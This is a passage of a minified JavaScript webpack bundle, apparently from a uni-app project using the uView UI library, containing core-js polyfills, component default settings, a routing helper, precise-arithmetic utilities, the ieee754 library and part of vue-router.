6:if(n.intercept&&(this.config.intercept=n.intercept),r.params=n,r=uni.$u.deepMerge(this.config,r),"function"!==typeof uni.$u.routeIntercept){t.next=16;break}return t.next=12,new Promise((function(t,e){uni.$u.routeIntercept(r,t)}));case 12:o=t.sent,o&&this.openPage(r),t.next=17;break;case 16:this.openPage(r);case 17:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"openPage",value:function(t){var e=t.url,n=(t.type,t.delta),r=t.animationType,i=t.animationDuration;"navigateTo"!=t.type&&"to"!=t.type||uni.navigateTo({url:e,animationType:r,animationDuration:i}),"redirectTo"!=t.type&&"redirect"!=t.type||uni.redirectTo({url:e}),"switchTab"!=t.type&&"tab"!=t.type||uni.switchTab({url:e}),"reLaunch"!=t.type&&"launch"!=t.type||uni.reLaunch({url:e}),"navigateBack"!=t.type&&"back"!=t.type||uni.navigateBack({delta:n})}}]),t}(),u=(new c).route;e.default=u},a030:function(t,e,n){var r=n("8394"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},a03a:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("a3fb").f;r({target:"Object",stat:!0,forced:Object.defineProperties!==o,sham:!i},{defineProperties:o})},a048:function(t,e,n){"use strict";var r=n("bda5"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},a1c1:function(t,e,n){"use strict";var r=n("9f9e"),i=n("71e9"),o=n("bb80"),a=n("7edc"),s=n("af9e"),c=n("e7e3"),u=n("474f"),l=n("1eb8"),f=n("497b"),d=n("c435"),h=n("9e70"),p=n("862c"),v=n("03dc"),g=n("60bc"),m=n("1001"),b=n("07da"),y=n("8c08"),w=y("replace"),_=Math.max,x=Math.min,S=o([].concat),k=o([].push),C=o("".indexOf),A=o("".slice),O=function(t){return void 0===t?t:String(t)},T=function(){return"$0"==="a".replace(/./,"$0")}(),E=function(){return!!/./[w]&&""===/./[w]("a","$0")}(),j=!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));a("replace",(function(t,e,n){var o=E?"$":"$0";return[function(t,n){var r=p(this),o=l(t)?void 0:g(t,w);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var a=c(this),s=h(t);if("string"==typeof i&&-1===C(i,o)&&-1===C(i,"$<")){var l=n(e,a,s,i);if(l.done)return l.value}var p=u(i);p||(i=h(i));var g,y=a.global;y&&(g=a.unicode,a.lastIndex=0);var w,T=[];while(1){if(w=b(a,s),null===w)break;if(k(T,w),!y)break;var E=h(w[0]);""===E&&(a.lastIndex=v(s,d(a.lastIndex),g))}for(var j="",P=0,M=0;M<T.length;M++){w=T[M];for(var I,L=h(w[0]),B=_(x(f(w.index),s.length),0),R=[],N=1;N<w.length;N++)k(R,O(w[N]));var D=w.groups;if(p){var $=S([L],R,B,s);void 0!==D&&k($,D),I=h(r(i,void 0,$))}else I=m(L,s,B,R,D,i);B>=P&&(j+=A(s,P,B)+I,P=B+L.length)}return j+A(s,P)}]}),!j||!T||E)},a1d4:function(t,e,n){"use strict";var r=n("85c1");t.exports=r},a20b:function(t,e,n){"use strict";var r=n("85c1"),i=n("474f"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},a34f:function(t,e,n){var r=n("d7b8"),i=n("1ae3"),o=n("93c2"),a=n("218d"),s=n("e352"),c=n("29d5"),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},a39c:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={statusBar:{bgColor:"transparent"}}},a3f3:function(t,e,n){var r=n("9b8fb"),i=n("e8b8");t.exports=!r&&!i&&"object"==typeof window&&"object"==typeof document},a3fb:function(t,e,n){"use strict";var r=n("ab4a"),i=n("fec3"),o=n("d6b1"),a=n("e7e3"),s=n("f660"),c=n("ff4f");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=c(e),u=i.length,l=0;while(u>l)o.f(t,n=i[l++],r[n]);return t}},a40d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toast:{zIndex:10090,loading:!1,text:"",icon:"",type:"",loadingMode:"",show:"",overlay:!1,position:"center",params:function(){},duration:2e3,isTab:!1,url:"",callback:null,back:!1}}},a44c:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={swipeAction:{autoClose:!0}}},a554:function(t,e,n){"use strict";var r=n("af9e"),i=n("8c08"),o=n("0173"),a=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},a5c6:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},a644:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("6ac9"),a=n("f660"),s=n("1ded"),c=n("85f7");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),i=s.f,u=o(r),l={},f=0;while(u.length>f)n=i(r,e=u[f++]),void 0!==n&&c(l,e,n);return l}})},a6ad:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={section:{title:"",subTitle:"更多",right:!0,fontSize:15,bold:!0,color:"#303133",subColor:"#909399",showLine:!0,lineColor:"",arrow:!0}}},a700:function(t,e,n){"use strict";var r=n("29d8"),i=r.match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},a734:function(t,e,n){"use strict";t.exports=!1},a74c:function(t,e,n){"use strict";var r=n("81a9");t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},a791:function(t,e,n){var r=n("1faa"),i=n("7aa6"),o=n("3b78");t.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},a830:function(t,e,n){"use strict";var r=n("52df"),i=TypeError;t.exports=function(t,e){if(!delete t[e])throw new i("Cannot delete property "+r(e)+" of "+r(t))}},a8b2:function(t,e,n){n("3840"),n("1959"),n("8345"),n("8328"),n("61a3"),n("2779")},a932:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={scrollList:{indicatorWidth:50,indicatorBarWidth:20,indicator:!0,indicatorColor:"#f2f2f2",indicatorActiveColor:"#3c9cff",indicatorStyle:""}}},a977:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tag:{type:"primary",disabled:!1,size:"medium",shape:"square",text:"",bgColor:"",color:"",borderColor:"",closeColor:"#C6C7CB",name:"",plainFill:!1,plain:!1,closable:!1,show:!0,icon:""}}},a9ee:function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("9e70"),s=n("ee98").trim,c=n("f072"),u=o("".charAt),l=r.parseFloat,f=r.Symbol,d=f&&f.iterator,h=1/l(c+"-0")!==-1/0||d&&!i((function(){l(Object(d))}));t.exports=h?function(t){var e=s(a(t)),n=l(e);return 0===n&&"-"===u(e,0)?-0:n}:l},aa77:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").find,o=n("1cb5"),a=!0;"find"in[]&&Array(1)["find"]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},aa9c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("1fc1"),a=n("b2b1"),s=n("41c7"),c=n("af9e"),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=u||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l},{push:function(t){var e=i(this),n=o(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},ab4a:function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},ab80:function(t,e,n){"use strict";var r=n("8945").PROPER,i=n("81a9"),o=n("e7e3"),a=n("9e70"),s=n("af9e"),c=n("52ac"),u=RegExp.prototype,l=u["toString"],f=s((function(){return"/a/b"!==l.call({source:"a",flags:"b"})})),d=r&&"toString"!==l.name;(f||d)&&i(u,"toString",(function(){var t=o(this),e=a(t.source),n=a(c(t));return"/"+e+"/"+n}),{unsafe:!0})},ac38:function(t,e,n){"use strict";var r=n("1fc1");t.exports=function(t,e,n){var i=0,o=arguments.length>2?n:r(e),a=new t(o);while(o>i)a[i]=e[i++];return a}},ac5f:function(t,e,n){"use strict";var r=n("ada5");t.exports=Array.isArray||function(t){return"Array"===r(t)}},ada5:function(t,e,n){"use strict";var r=n("bb80"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},ae5c:function(t,e,n){"use strict";var r=n("9f69"),i=n("7992"),o=n("8f26"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},af6a:function(t,e,n){"use strict";var r=n("85c1"),i=n("ab4a"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},af71:function(t,e,n){"use strict";var r=n("0173"),i=n("af9e"),o=n("85c1"),a=o.String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},af8f:function(t,e,n){"use strict";var r=n("71e9"),i=n("7edc"),o=n("e7e3"),a=n("1eb8"),s=n("862c"),c=n("911a"),u=n("9e70"),l=n("60bc"),f=n("07da");i("search",(function(t,e,n){return[function(e){var n=s(this),i=a(e)?void 0:l(e,t);return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),a=n(e,r,i);if(a.done)return a.value;var s=r.lastIndex;c(s,0)||(r.lastIndex=0);var l=f(r,i);return c(r.lastIndex,s)||(r.lastIndex=s),null===l?-1:l.index}]}))},af9e:function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(e){return!0}}},b0a8:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},b0b7:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={search:{shape:"round",bgColor:"#f2f2f2",placeholder:"请输入关键字",clearabled:!0,focus:!1,showAction:!0,actionStyle:function(){return{}},actionText:"搜索",inputAlign:"left",inputStyle:function(){return{}},disabled:!1,borderColor:"transparent",searchIconColor:"#909399",searchIconSize:22,color:"#606266",placeholderColor:"#909399",searchIcon:"search",margin:"0",animation:!1,value:"",maxlength:"-1",height:32,label:null}}},b0e4:function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},b12f:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={noticeBar:{text:function(){return[]},direction:"row",step:!1,icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",speed:80,fontSize:14,duration:2e3,disableTouch:!0,url:"",linkType:"navigateTo"}}},b130:function(t,e,n){var r=n("d10a");t.exports=r([].slice)},b184:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={radio:{name:"",shape:"",disabled:"",labelDisabled:"",activeColor:"",inactiveColor:"",iconSize:"",labelSize:"",label:"",labelColor:"",size:"",iconColor:"",placement:""}}},b223:function(t,e,n){"use strict";var r=n("8b3b"),i=n("d7b4"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},b2b1:function(t,e,n){"use strict";var r=n("ab4a"),i=n("ac5f"),o=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},b32e:function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("5ee2"),a=n("1099"),s=n("1fc1"),c=n("d67c"),u=n("5112"),l=n("81a7"),f=n("68fd"),d=n("7ddb").aTypedArrayConstructor,h=n("50d5");t.exports=function(t){var e,n,p,v,g,m,b,y,w=o(this),_=a(t),x=arguments.length,S=x>1?arguments[1]:void 0,k=void 0!==S,C=u(_);if(C&&!l(C)){b=c(_,C),y=b.next,_=[];while(!(m=i(y,b)).done)_.push(m.value)}for(k&&x>2&&(S=r(S,arguments[2])),n=s(_),p=new(d(w))(n),v=f(p),e=0;n>e;e++)g=k?S(_[e],e):_[e],p[e]=v?h(g):+g;return p}},b338:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,e.divide=p,e.enableBoundaryChecking=g,e.minus=h,e.plus=d,e.round=v,e.times=f;var i=r(n("9591"));n("e838"),n("64aa"),n("5c47"),n("dfcf"),n("c9b5"),n("bf0f"),n("ab80"),n("5ef2"),n("a1c1"),n("e062"),n("4259"),n("f7a5"),n("2797");var o=!0;function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:15;return+parseFloat(Number(t).toPrecision(e))}function s(t){var e=t.toString().split(/[eE]/),n=(e[0].split(".")[1]||"").length-+(e[1]||0);return n>0?n:0}function c(t){if(-1===t.toString().indexOf("e"))return Number(t.toString().replace(".",""));var e=s(t);return e>0?a(Number(t)*Math.pow(10,e)):Number(t)}function u(t){o&&(t>Number.MAX_SAFE_INTEGER||t<Number.MIN_SAFE_INTEGER)&&console.warn("".concat(t," 超出了精度限制，结果可能不正确"))}function l(t,e){var n=(0,i.default)(t),r=n[0],o=n[1],a=n.slice(2),s=e(r,o);return a.forEach((function(t){s=e(s,t)})),s}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,f);var r=e[0],i=e[1],o=c(r),a=c(i),d=s(r)+s(i),h=o*a;return u(h),h/Math.pow(10,d)}function d(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,d);var r=e[0],i=e[1],o=Math.pow(10,Math.max(s(r),s(i)));return(f(r,o)+f(i,o))/o}function h(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,h);var r=e[0],i=e[1],o=Math.pow(10,Math.max(s(r),s(i)));return(f(r,o)-f(i,o))/o}function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,p);var r=e[0],i=e[1],o=c(r),d=c(i);return u(o),u(d),f(o/d,a(Math.pow(10,s(i)-s(r))))}function v(t,e){var n=Math.pow(10,e),r=p(Math.round(Math.abs(f(t,n))),n);return t<0&&0!==r&&(r=f(r,-1)),r}function g(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];o=t}var m={times:f,plus:d,minus:h,divide:p,round:v,enableBoundaryChecking:g};e.default=m},b377:function(t,e,n){var r=n("d10a"),i=n("7aa6"),o=n("85e5"),a=Object,s=r("".split);t.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?s(t,""):a(t)}:a},b3e2:function(t,e,n){"use strict";var r,i=n("c238"),o=n("85c1"),a=n("bb80"),s=n("a74c"),c=n("d0b1"),u=n("7658"),l=n("d871"),f=n("1c06"),d=n("235c").enforce,h=n("af9e"),p=n("a20b"),v=Object,g=Array.isArray,m=v.isExtensible,b=v.isFrozen,y=v.isSealed,w=v.freeze,_=v.seal,x=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},k=u("WeakMap",S,l),C=k.prototype,A=a(C.set);if(p)if(x){r=l.getConstructor(S,"WeakMap",!0),c.enable();var O=a(C["delete"]),T=a(C.has),E=a(C.get);s(C,{delete:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),O(this,t)||e.frozen["delete"](t)}return O(this,t)},has:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),T(this,t)||e.frozen.has(t)}return T(this,t)},get:function(t){if(f(t)&&!m(t)){var e=d(this);return e.frozen||(e.frozen=new r),T(this,t)?E(this,t):e.frozen.get(t)}return E(this,t)},set:function(t,e){if(f(t)&&!m(t)){var n=d(this);n.frozen||(n.frozen=new r),T(this,t)?A(this,t,e):n.frozen.set(t,e)}else A(this,t,e);return this}})}else(function(){return i&&h((function(){var t=w([]);return A(new k,t,1),!b(t)}))})()&&s(C,{set:function(t,e){var n;return g(t)&&(b(t)?n=w:y(t)&&(n=_)),A(this,t,e),n&&n(t),this}})},b4b8:function(t,e,n){var r=n("a34f"),i=n("93c2");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},b510:function(t,e,n){var r=n("6ac4"),i=Object;t.exports=function(t){return i(r(t))}},b60a:function(t,e,n){"use strict";var r=n("7ddb"),i=n("9a51").left,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduce",(function(t){var e=arguments.length;return i(o(this),t,e,e>1?arguments[1]:void 0)}))},b643:function(t,e,n){"use strict";var r=n("37ad"),i=Math.floor,o=function(t,e){var n=t.length;if(n<8){var a,s,c=1;while(c<n){s=c,a=t[c];while(s&&e(t[s-1],a)>0)t[s]=t[--s];s!==c++&&(t[s]=a)}}else{var u=i(n/2),l=o(r(t,0,u),e),f=o(r(t,u),e),d=l.length,h=f.length,p=0,v=0;while(p<d||v<h)t[p+v]=p<d&&v<h?e(l[p],f[v])<=0?l[p++]:f[v++]:p<d?l[p++]:f[v++]}return t};t.exports=o},b666:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("e7e3"),a=n("e7da"),s=Error.prototype.toString,c=i((function(){if(r){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=c?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},b6a1:function(t,e,n){"use strict";var r=n("e629"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},b720:function(t,e,n){"use strict";var r=n("1297"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},b7b1:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},n("7a76"),n("c9b5")},b86d:function(t,e){t.exports=function(t,e){return{value:t,done:e}}},b93a:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b")),o=r(n("4915")),a=r(n("cec9")),s=r(n("52cf")),c=r(n("9cbb")),u=r(n("dad8")),l=r(n("8a59")),f=r(n("863a")),d=r(n("f990")),h=r(n("344d")),p=r(n("9242")),v=r(n("f38e")),g=r(n("2dcb")),m=r(n("4ce5")),b=r(n("7488")),y=r(n("0298")),w=r(n("8248")),_=r(n("f86b")),x=r(n("0022")),S=r(n("2f4f")),k=r(n("fe67")),C=r(n("48c4")),A=r(n("19cb")),O=r(n("23ec")),T=r(n("d69c")),E=r(n("5a25")),j=r(n("4044")),P=r(n("9439")),M=r(n("cf77")),I=r(n("171d")),L=r(n("ef3e")),B=r(n("9246")),R=r(n("ea57")),N=r(n("7490")),D=r(n("8dbb")),$=r(n("609f")),F=r(n("0473")),z=r(n("2f8f")),U=r(n("7d2e")),H=r(n("428a")),W=r(n("8e44")),q=r(n("bc17")),V=r(n("b9e2")),Q=r(n("70e0")),Y=r(n("12f7")),X=r(n("cdc4")),G=r(n("f155")),J=r(n("1ecb")),K=r(n("58fc")),Z=r(n("2370")),tt=r(n("b12f")),et=r(n("ffb3")),nt=r(n("9e48")),rt=r(n("6780")),it=r(n("6e1a")),ot=r(n("f57c")),at=r(n("d846")),st=r(n("ca31")),ct=r(n("b184")),ut=r(n("6bd2")),lt=r(n("d98a")),ft=r(n("0466")),dt=r(n("f999")),ht=r(n("0d0d")),pt=r(n("a932")),vt=r(n("b0b7")),gt=r(n("a6ad")),mt=r(n("025d")),bt=r(n("188d")),yt=r(n("a39c")),wt=r(n("e4f3")),_t=r(n("2709")),xt=r(n("662b")),St=r(n("e4b1")),kt=r(n("a44c")),Ct=r(n("6fb4")),At=r(n("050a")),Ot=r(n("3e42")),Tt=r(n("93a9")),Et=r(n("344fb")),jt=r(n("17dc")),Pt=r(n("3115")),Mt=r(n("a977")),It=r(n("3f31")),Lt=r(n("5d1d")),Bt=r(n("a40d")),Rt=r(n("0484")),Nt=r(n("bb1a")),Dt=r(n("6756")),$t=r(n("3cd3")),Ft=(o.default.color,(0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)((0,i.default)({},a.default),s.default),c.default),u.default),l.default),f.default),d.default),h.default),p.default),v.default),g.default),m.default),b.default),y.default),w.default),_.default),x.default),S.default),k.default),C.default),A.default),O.default),T.default),E.default),j.default),P.default),M.default),I.default),L.default),B.default),R.default),N.default),D.default),$.default),F.default),z.default),U.default),H.default),W.default),q.default),V.default),Q.default),Y.default),X.default),G.default),J.default),K.default),Z.default),tt.default),et.default),nt.default),rt.default),it.default),ot.default),at.default),st.default),ct.default),ut.default),lt.default),ft.default),dt.default),ht.default),pt.default),vt.default),gt.default),mt.default),bt.default),yt.default),wt.default),_t.default),xt.default),St.default),kt.default),Ct.default),At.default),Ot.default),Tt.default),Et.default),jt.default),Pt.default),Mt.default),It.default),Lt.default),Bt.default),Rt.default),Nt.default),Dt.default),$t.default));e.default=Ft},b9e2:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={list:{showScrollbar:!1,lowerThreshold:50,upperThreshold:0,scrollTop:0,offsetAccuracy:10,enableFlex:!1,pagingEnabled:!1,scrollable:!0,scrollIntoView:"",scrollWithAnimation:!1,enableBackToTop:!1,height:0,width:0,preLoadScreen:1}}},ba37:function(t,e){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
e.read=function(t,e,n,r,i){var o,a,s=8*i-r-1,c=(1<<s)-1,u=c>>1,l=-7,f=n?i-1:0,d=n?-1:1,h=t[e+f];for(f+=d,o=h&(1<<-l)-1,h>>=-l,l+=s;l>0;o=256*o+t[e+f],f+=d,l-=8);for(a=o&(1<<-l)-1,o>>=-l,l+=r;l>0;a=256*a+t[e+f],f+=d,l-=8);if(0===o)o=1-u;else{if(o===c)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,r),o-=u}return(h?-1:1)*a*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var a,s,c,u=8*o-i-1,l=(1<<u)-1,f=l>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:o-1,p=r?1:-1,v=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=l):(a=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-a))<1&&(a--,c*=2),e+=a+f>=1?d/c:d*Math.pow(2,1-f),e*c>=2&&(a++,c/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(e*c-1)*Math.pow(2,i),a+=f):(s=e*Math.pow(2,f-1)*Math.pow(2,i),a=0));i>=8;t[n+h]=255&s,h+=p,s/=256,i-=8);for(a=a<<i|s,u+=i;u>0;t[n+h]=255&a,h+=p,a/=256,u-=8);t[n+h-p]|=128*v}},bb1a:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tooltip:{text:"",copyText:"",size:14,color:"#606266",bgColor:"transparent",direction:"top",zIndex:10071,showCopy:!0,buttons:function(){return[]},overlay:!0,showToast:!0}}},bb80:function(t,e,n){"use strict";var r=n("8f26"),i=Function.prototype,o=i.call,a=r&&i.bind.bind(o,o);t.exports=r?a:function(t){return function(){return o.apply(t,arguments)}}},bc17:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("4915")),o=i.default.color,a={link:{color:o["u-primary"],fontSize:15,underLine:!1,href:"",mpTips:"链接已复制，请在浏览器打开",lineColor:"",text:""}};e.default=a},bcdb:function(t,e,n){"use strict";function r(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function i(t,e){for(var n in e)t[n]=e[n];return t}n.r(e);var o={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,r=e.children,o=e.parent,a=e.data;a.routerView=!0;var s=o.$createElement,c=n.name,u=o.$route,l=o._routerViewCache||(o._routerViewCache={}),f=0,d=!1;while(o&&o._routerRoot!==o)o.$vnode&&o.$vnode.data.routerView&&f++,o._inactive&&(d=!0),o=o.$parent;if(a.routerViewDepth=f,d)return s(l[c],a,r);var h=u.matched[f];if(!h)return l[c]=null,s();var p=l[c]=h.components[c];a.registerRouteInstance=function(t,e){var n=h.instances[c];(e&&n!==t||!e&&n===t)&&(h.instances[c]=e)},(a.hook||(a.hook={})).prepatch=function(t,e){h.instances[c]=e.componentInstance};var v=a.props=function(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0;default:0}}(u,h.props&&h.props[c]);if(v){v=a.props=i({},v);var g=a.attrs=a.attrs||{};for(var m in v)p.props&&m in p.props||(g[m]=v[m],delete v[m])}return s(p,a,r)}};var a=/[!'()*]/g,s=function(t){return"%"+t.charCodeAt(0).toString(16)},c=/%2C/g,u=function(t){return encodeURIComponent(t).replace(a,s).replace(c,",")},l=decodeURIComponent;function f(t,e,n){void 0===e&&(e={});var r,i=n||d;try{r=i(t||"")}catch(a){r={}}for(var o in e)r[o]=e[o];return r}function d(t){var e={};return t=t.trim().replace(/^(\?|#|&)/,""),t?(t.split("&").forEach((function(t){var n=t.replace(/\+/g," ").split("="),r=l(n.shift()),i=n.length>0?l(n.join("=")):null;void 0===e[r]?e[r]=i:Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]})),e):e}function h(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return u(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(u(e)):r.push(u(e)+"="+u(t)))})),r.join("&")}return u(e)+"="+u(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var p=/\/?$/;function v(t,e,n,r){var i=r&&r.options.stringifyQuery,o=e.query||{};try{o=g(o)}catch(s){}var a={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",type:e.type,query:o,params:e.params||{},fullPath:y(e,i),matched:t?b(t):[]};return n&&(a.redirectedFrom=y(n,i)),Object.freeze(a)}function g(t){if(Array.isArray(t))return t.map(g);if(t&&"object"===typeof t){var e={};for(var n in t)e[n]=g(t[n]);return e}return t}var m=v(null,{path:"/"});function b(t){var e=[];while(t)e.unshift(t),t=t.parent;return e}function y(t,e){var n=t.path,r=t.query;void 0===r&&(r={});var i=t.hash;void 0===i&&(i="");var o=e||h;return(n||"/")+o(r)+i}function w(t,e){if(void 0===t&&(t={}),void 0===e&&(e={}),!t||!e)return t===e;var n=Object.keys(t),r=Object.keys(e);return n.length===r.length&&n.every((function(n){var r=t[n],i=e[n];return"object"===typeof r&&"object"===typeof i?w(r,i):String(r)===String(i)}))}var 